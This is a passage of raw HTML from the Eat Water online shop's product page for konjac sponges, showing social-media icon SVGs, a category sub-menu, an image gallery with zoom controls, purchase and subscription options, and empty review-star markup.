            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


          </div>
</nav>
  </div>

  
  
  
  

  <div id="sub-nav-menu-1" class="sub-nav" data-is-subnav-for="menu-1">
    <div class="header">
      <a class="close-sub-nav" href="#"><span><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg></span> Back</a>
    </div>

    <ul class="sub-nav-list plain">
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta">Zero Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta">Low Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta">Fresh Meals</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-sauces">Sauces</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox">Lunchbox</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits">Meal Kits</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot">Noodle Pots</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/superfoods">Jasberry Rice</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/konjac-sponge">Konjac Sponge</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/sale-70-off">Try it Packs</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/book">Book</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/new">NEW</a>
        
      </li>
      
    </ul>
  </div>

  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
  
  
  
  
</nav>

      </script>
    </div>
  </div>



</div>

          <main id="content" class="onlyHomepageMarginOff">
            <div id="shopify-section-template--16939086348457__main" class="shopify-section section-product-template"><div
  class="section container product-container "
  data-section-type="product-template"
>

  
</div>

<div class="c_p_container">
  <div class="c_p">
    <!--
      <div class="c_p-a">
        <div class="c_p-image">
          <div class="c_p_ovrly">
  <div class="c_p_ovrly-inner">
    <h2>Konjac Sponge</h2>
    <h3></h3>
    <div class="c_p_ovrly-content">
      
      <span><h1>Konjac Sponge Range</h1>
<p>Did you know that konjac fibre can also be used to make natural sponge for the skin?</p></span>
    </div>
  </div>
</div>
<div class="c_p_img">
  
  <img src="//eatwater.co.uk/cdn/shop/files/WhiteSpongeHeart.jpg?v=1711105039" alt="">
  
</div>
        </div>
      </div>
    -->
    <div class="cus-ar-div">
      <div class="c_bnft-iwt-ars cus-slid-template--16939086348457__main">
        <div class="c_bnft-iwt-img">
          <div class="c_bnft-iwt-img-slider">
            
              <div class="zoomable-media">
                <div class="c_bnft-iwt-img-slider-a">
                  
                      <div class="zoom-container">
                        <img src="//eatwater.co.uk/cdn/shop/files/HeartCoralSponge.jpg?v=1711105039" width="" height="" alt="Konjac Sponge" class="zoom-image">
                        <div class="zoom-icon" onclick="openZoomPopup('//eatwater.co.uk/cdn/shop/files/HeartCoralSponge.jpg?v=1711105039', 'image')">
                          <i class="fa fa-search-plus"></i>
                        </div>
                      </div>
                    
                </div>
              </div>
            
              <div class="zoomable-media">
                <div class="c_bnft-iwt-img-slider-a">
                  
                      <div class="zoom-container">
                        <img src="//eatwater.co.uk/cdn/shop/files/WhiteSpongeHeart.jpg?v=1711105039" width="" height="" alt="Konjac Sponge" class="zoom-image">
                        <div class="zoom-icon" onclick="openZoomPopup('//eatwater.co.uk/cdn/shop/files/WhiteSpongeHeart.jpg?v=1711105039', 'image')">
                          <i class="fa fa-search-plus"></i>
                        </div>
                      </div>
                    
                </div>
              </div>
            
              <div class="zoomable-media">
                <div class="c_bnft-iwt-img-slider-a">
                  
                      <div class="zoom-container">
                        <img src="//eatwater.co.uk/cdn/shop/files/WhiteSponge.jpg?v=1711105039" width="" height="" alt="Konjac Sponge" class="zoom-image">
                        <div class="zoom-icon" onclick="openZoomPopup('//eatwater.co.uk/cdn/shop/files/WhiteSponge.jpg?v=1711105039', 'image')">
                          <i class="fa fa-search-plus"></i>
                        </div>
                      </div>
                    
                </div>
              </div>
            
              <div class="zoomable-media">
                <div class="c_bnft-iwt-img-slider-a">
                  
                      <div class="zoom-container">
                        <img src="//eatwater.co.uk/cdn/shop/files/SpongeCoral.jpg?v=1711105039" width="" height="" alt="Konjac Sponge" class="zoom-image">
                        <div class="zoom-icon" onclick="openZoomPopup('//eatwater.co.uk/cdn/shop/files/SpongeCoral.jpg?v=1711105039', 'image')">
                          <i class="fa fa-search-plus"></i>
                        </div>
                      </div>
                    
                </div>
              </div>
            
              <div class="zoomable-media">
                <div class="c_bnft-iwt-img-slider-a">
                  
                      <div class="zoom-container">
                        <img src="//eatwater.co.uk/cdn/shop/files/RaindropBlack.jpg?v=1711105039" width="" height="" alt="Konjac Sponge" class="zoom-image">
                        <div class="zoom-icon" onclick="openZoomPopup('//eatwater.co.uk/cdn/shop/files/RaindropBlack.jpg?v=1711105039', 'image')">
                          <i class="fa fa-search-plus"></i>
                        </div>
                      </div>
                    
                </div>
              </div>
            
              <div class="zoomable-media">
                <div class="c_bnft-iwt-img-slider-a">
                  
                      <div class="zoom-container">
                        <img src="//eatwater.co.uk/cdn/shop/files/WhiteSponge_74eb023b-bd23-4a14-920b-a5cec0457f3d.jpg?v=1711105039" width="" height="" alt="Konjac Sponge" class="zoom-image">
                        <div class="zoom-icon" onclick="openZoomPopup('//eatwater.co.uk/cdn/shop/files/WhiteSponge_74eb023b-bd23-4a14-920b-a5cec0457f3d.jpg?v=1711105039', 'image')">
                          <i class="fa fa-search-plus"></i>
                        </div>
                      </div>
                    
                </div>
              </div>
            
              <div class="zoomable-media">
                <div class="c_bnft-iwt-img-slider-a">
                  
                      <div class="zoom-container">
                        <img src="//eatwater.co.uk/cdn/shop/files/DomeBlack.jpg?v=1711105039" width="" height="" alt="Konjac Sponge" class="zoom-image">
                        <div class="zoom-icon" onclick="openZoomPopup('//eatwater.co.uk/cdn/shop/files/DomeBlack.jpg?v=1711105039', 'image')">
                          <i class="fa fa-search-plus"></i>
                        </div>
                      </div>
                    
                </div>
              </div>
            
              <div class="zoomable-media">
                <div class="c_bnft-iwt-img-slider-a">
                  
                      <div class="zoom-container">
                        <img src="//eatwater.co.uk/cdn/shop/files/GreenDome.jpg?v=1711105019" width="" height="" alt="Konjac Sponge" class="zoom-image">
                        <div class="zoom-icon" onclick="openZoomPopup('//eatwater.co.uk/cdn/shop/files/GreenDome.jpg?v=1711105019', 'image')">
                          <i class="fa fa-search-plus"></i>
                        </div>
                      </div>
                    
                </div>
              </div>
            
              <div class="zoomable-media">
                <div class="c_bnft-iwt-img-slider-a">
                  
                      <div class="zoom-container">
                        <img src="//eatwater.co.uk/cdn/shop/files/WhiteSponge_27987f89-16a1-43e7-8af2-df497ddb1913.jpg?v=1711105029" width="" height="" alt="Konjac Sponge" class="zoom-image">
                        <div class="zoom-icon" onclick="openZoomPopup('//eatwater.co.uk/cdn/shop/files/WhiteSponge_27987f89-16a1-43e7-8af2-df497ddb1913.jpg?v=1711105029', 'image')">
                          <i class="fa fa-search-plus"></i>
                        </div>
                      </div>
                    
                </div>
              </div>
            
          </div>
          <div class="c_bnft-iwt-img-thumb-main">
            <div class="c_bnft-iwt-img-thumb-arrow">
              <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
              <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
            </div>
            <div class="c_bnft-iwt-img-thumb">
              
                <div class="c_bnft-iwt-img-thumb-a">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/files/HeartCoralSponge.jpg?v=1711105039" width="100px" height="" alt="Konjac Sponge" />
                      </div>
                    
                </div>
              
                <div class="c_bnft-iwt-img-thumb-a">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/files/WhiteSpongeHeart.jpg?v=1711105039" width="100px" height="" alt="Konjac Sponge" />
                      </div>
                    
                </div>
              
                <div class="c_bnft-iwt-img-thumb-a">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/files/WhiteSponge.jpg?v=1711105039" width="100px" height="" alt="Konjac Sponge" />
                      </div>
                    
                </div>
              
                <div class="c_bnft-iwt-img-thumb-a">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/files/SpongeCoral.jpg?v=1711105039" width="100px" height="" alt="Konjac Sponge" />
                      </div>
                    
                </div>
              
                <div class="c_bnft-iwt-img-thumb-a">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/files/RaindropBlack.jpg?v=1711105039" width="100px" height="" alt="Konjac Sponge" />
                      </div>
                    
                </div>
              
                <div class="c_bnft-iwt-img-thumb-a">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/files/WhiteSponge_74eb023b-bd23-4a14-920b-a5cec0457f3d.jpg?v=1711105039" width="100px" height="" alt="Konjac Sponge" />
                      </div>
                    
                </div>
              
                <div class="c_bnft-iwt-img-thumb-a">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/files/DomeBlack.jpg?v=1711105039" width="100px" height="" alt="Konjac Sponge" />
                      </div>
                    
                </div>
              
                <div class="c_bnft-iwt-img-thumb-a">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/files/GreenDome.jpg?v=1711105019" width="100px" height="" alt="Konjac Sponge" />
                      </div>
                    
                </div>
              
                <div class="c_bnft-iwt-img-thumb-a">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/files/WhiteSponge_27987f89-16a1-43e7-8af2-df497ddb1913.jpg?v=1711105029" width="100px" height="" alt="Konjac Sponge" />
                      </div>
                    
                </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="zoom-popup" id="zoom-popup">
      <div class="zoom-content">
        <span class="close-popup" onclick="closeZoomPopup()">&times;</span>
        <div id="zoomed-media-container"></div>
      </div>
    </div>

    <div class="c_p-ar">
      
        <div class="c_p_sub">
          <div class="c_p_sub-a">
            <div class="c_p_sub-inner">
              <div class="c_p_sub-inner-a">
                <div class="c_p-rel">
                  <input
                    type="radio"
                    id="c_p_sub-single"
                    name="Subscription"
                    class="c_p-input-customm"
                    value="single-purchase"
                    checked
                  >
                  <span for="c_p_sub-single" class="c_p-check"></span>
                </div>
              </div>
              <div class="c_p_sub-inner-b">
                <label for="c_p_sub-single">Single Purchase
                  <p></p>
                </label>
              </div>
            </div>
          </div>

          <div class="c_p_sub-a ">
            <div class="c_p_sub-inner">
              <div class="c_p_sub-inner-a">
                <div class="c_p-rel">
                  <input
                    type="radio"
                    id="c_p_sub-monthly"
                    name="Subscription"
                    value="monthly-purchase"
                    
                  >
                  <span for="c_p_sub-monthly" class="c_p-check"></span>
                </div>
              </div>
              <div class="c_p_sub-inner-b">
                <label for="c_p_sub-monthly">Subscribe
                  <p>
                    55% off
                  </p>
                </label>
              </div>
            </div>
          </div>
        </div>
      
      
      





  
    <div class="custom-swatches-main-container c_swatches-one-time">
      
      
        
        
          <div class="custom-size-swatches-container">
            
              <input
                id="size-sponge"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 cc-checked"
                value="sponge"
                
                  checked
                
              >
              <label
                for="size-sponge"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >Sponge
                <span>£2.99</span></label
              >
              
            
          </div>
        
        
      
        
        
        
          
            
            <div
              class="custom-swatches-container"
              data-content="sponge"
              style="display: block;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="sponge / hearty coral"
                        data-vid="38058272817321"
                        data-price="299"
                        data-cprice=""
                        data-iq="984"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Hearty Coral
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
